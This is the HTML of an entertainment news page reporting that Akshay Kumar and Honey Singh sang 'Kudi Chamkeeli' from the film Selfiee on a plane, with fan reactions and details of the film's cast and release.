				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/&#038;name=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/&#038;description=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2023/02/Honey-Singh-and-Akshay-Kumar.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/02/Honey-Singh-and-Akshay-Kumar-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Honey Singh and Akshay Kumar" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Akshay Kumar and Honey Singh got together to sing the song &#8220;Kudi Chamkeeli&#8221; from the upcoming movie &#8220;Selfiee&#8221; on the spot. The movie&#8217;s song was released to the public on Saturday. Honey for Selfiee wrote, sang, and put together the music for Kudi Chamkeeli. The singer-composer also made a cameo appearance in the music video, along with Akshay and his co-star Diana Penty.</p>



<p>Akshay put the video on Instagram and wrote, &#8220;Introducing Kudi Chamkeeli, which has me and @yoyohoneysingh on-air. We didn&#8217;t do too badly on the three-chair challenge, did we? Try it out, why don&#8217;t you? Yes, I&#8217;ll repost (emoji with a face turned upside down).&#8221; Akshay wore sunglasses, a white shirt, and grey pants. Honey Singh was seen wearing a black T-shirt over a brown jacket and jeans. Even inside the plane, he had on sunglasses.</p>



<p>People who watched Akshay and Honey didn&#8217;t like how &#8220;amateur&#8221; it was made. One Instagram user wrote, &#8220;Me: Who&#8217;s looking at Honey Singh shifting seats in reflection?&#8221; and several crying faces with tears emojis.Another fan called them the &#8220;King of the Music Business&#8221; and the &#8220;Khiladi of Bollywood.&#8221;Another fan said, &#8220;It&#8217;s great to see them together again after nine years,&#8221; adding, &#8220;They haven&#8217;t changed much in nine years.&#8221;</p>



<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/reel/Co6WdrzprmP/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/reel/Co6WdrzprmP/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/reel/Co6WdrzprmP/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Akshay Kumar (@akshaykumar)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>



<p>The 2019 Malayalam movie Driving Licence, in which Prithviraj Sukumaran and Suraj Venjaramoodu starred, has been translated into Hindi by Raj Mehta and is called Selfiee. Akshay and Prithviraj also made the upcoming movie, which comes out in theatres on February 24.</p>



<p>Emraan Hashmi and Nushratt Bharuccha join Akshay and Diana in the Hindi movie. The movie is about a superstar, played by Akshay, and a police officer who likes him and wants to be like him, played by Emraan Hashmi. Akshay&#8217;s character needs to get a driver&#8217;s licence right away, and Emraan&#8217;s character says he will help. When things go wrong, however, there is a lot of bad blood between the two. The movie Selfie was made by Dharma Productions, Magic Frames, Prithviraj, Cape of Good Films, and Star Studios.</p>



<p>Selfie is the first movie that Akshay will be in this year. Also coming out soon are the Hindi remakes of Soorarai Pottru, OMG 2: Oh My God! 2, and the biography of Jaswant Singh Gill. In the Marathi movie Vedat Marathe Veer Daudale Saat, he also plays Chhatrapati Shivaji Maharaj.</p>
<!-- CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">February 21, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 292 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane.&#038;url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/&#038;title=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/&#038;name=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/&#038;description=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2023/02/Honey-Singh-and-Akshay-Kumar.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-02-21T10:40:00+00:00","datePublished":"2023-02-21T10:40:00+00:00","dateModified":"2023-02-21T10:40:08+00:00","headline":"Honey Singh and Akshay Kumar sing Kudi Chamkeeli from the movie Selfiee on a private plane.","name":"Honey Singh and Akshay Kumar sing Kudi Chamkeeli from the movie Selfiee on a private plane.","keywords":[],"url":"https:\/\/asianlifestylemagazine.com\/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane\/","description":"Akshay Kumar and Honey Singh got together to sing the song \"Kudi Chamkeeli\" from the upcoming movie \"Selfiee\" on the spot. The movie's song was released to the public on Saturday. Honey for Selfiee wr","copyrightYear":"2023","articleSection":"Entertainment","articleBody":"\nAkshay Kumar and Honey Singh got together to sing the song \"Kudi Chamkeeli\" from the upcoming movie \"Selfiee\" on the spot. The movie's song was released to the public on Saturday. Honey for Selfiee wrote, sang, and put together the music for Kudi Chamkeeli. The singer-composer also made a cameo appearance in the music video, along with Akshay and his co-star Diana Penty.\n\n\n\nAkshay put the video on Instagram and wrote, \"Introducing Kudi Chamkeeli, which has me and @yoyohoneysingh on-air. We didn't do too badly on the three-chair challenge, did we? Try it out, why don't you? Yes, I'll repost (emoji with a face turned upside down).\" Akshay wore sunglasses, a white shirt, and grey pants. Honey Singh was seen wearing a black T-shirt over a brown jacket and jeans. Even inside the plane, he had on sunglasses.\n\n\n\nPeople who watched Akshay and Honey didn't like how \"amateur\" it was made. One Instagram user wrote, \"Me: Who's looking at Honey Singh shifting seats in reflection?\" and several crying faces with tears emojis.Another fan called them the \"King of the Music Business\" and the \"Khiladi of Bollywood.\"Another fan said, \"It's great to see them together again after nine years,\" adding, \"They haven't changed much in nine years.\"\n\n\n\n        View this post on Instagram            A post shared by Akshay Kumar (@akshaykumar) \n\n\n\nThe 2019 Malayalam movie Driving Licence, in which Prithviraj Sukumaran and Suraj Venjaramoodu starred, has been translated into Hindi by Raj Mehta and is called Selfiee. Akshay and Prithviraj also made the upcoming movie, which comes out in theatres on February 24.\n\n\n\nEmraan Hashmi and Nushratt Bharuccha join Akshay and Diana in the Hindi movie. The movie is about a superstar, played by Akshay, and a police officer who likes him and wants to be like him, played by Emraan Hashmi. Akshay's character needs to get a driver's licence right away, and Emraan's character says he will help. When things go wrong, however, there is a lot of bad blood between the two. The movie Selfie was made by Dharma Productions, Magic Frames, Prithviraj, Cape of Good Films, and Star Studios.\n\n\n\nSelfie is the first movie that Akshay will be in this year. Also coming out soon are the Hindi remakes of Soorarai Pottru, OMG 2: Oh My God! 2, and the biography of Jaswant Singh Gill. In the Marathi movie Vedat Marathe Veer Daudale Saat, he also plays Chhatrapati Shivaji Maharaj.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Life Style Magazine","logo":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2021\/12\/asian-lifestyle-magazine-bannar-logo-final-1.png"},"sameAs":["https:\/\/www.facebook.com\/Asianlifestylemagazine\/","#","https:\/\/www.youtube.com\/channel\/UCxpN_4heYc5M2TCeoDHqFKw\/videos","https:\/\/www.instagram.com\/Asianlifestylemagazine\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asianlifestylemagazine.com\/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/asianlifestylemagazine.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2023\/02\/Honey-Singh-and-Akshay-Kumar.jpg","width":1200,"height":568}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane.&#038;url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/&#038;title=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/&#038;name=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/&#038;description=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2023/02/Honey-Singh-and-Akshay-Kumar.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/&#038;title=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane." rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane.%20https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/&text=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane.%20https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane.&#038;body=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asianlifestylemagazine.com/author/admin/">
							<img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-180x180.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-360x360.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asianlifestylemagazine.com/author/admin/">admin</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asianlifestylemagazine.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://asianlifestylemagazine.com/nikki-tamboli-is-now-concentrating-on-bollywood-why-go-for-good-enough-when-you-can-get-the-best/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/02/330221277_206373355234348_2714557404107001721_n-e1676975475595-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/nikki-tamboli-is-now-concentrating-on-bollywood-why-go-for-good-enough-when-you-can-get-the-best/" rel="prev">
					<h3 class="post-title">Nikki Tamboli is now concentrating on Bollywood. "Why go for good enough when you can get the best?"</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
